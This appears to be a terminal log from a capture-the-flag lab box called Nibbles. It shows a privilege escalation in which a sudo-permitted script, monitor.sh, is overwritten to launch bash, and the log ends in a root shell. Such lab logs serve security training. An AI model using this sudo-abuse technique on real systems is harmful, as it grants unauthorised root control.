 nibbler@Nibbles:/home/nibbler$ mkdir -p personal/stuff
nibbler@Nibbles:/home/nibbler$ ls
personal  personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cd personal/stuff/
nibbler@Nibbles:/home/nibbler/personal/stuff$ vi monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
#! /bin/sh
bash
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
root@Nibbles:/home/nibbler/personal/stuff#
root@Nibbles:/home/nibbler/personal/stuff# id
uid=0(root) gid=0(root) groups=0(root)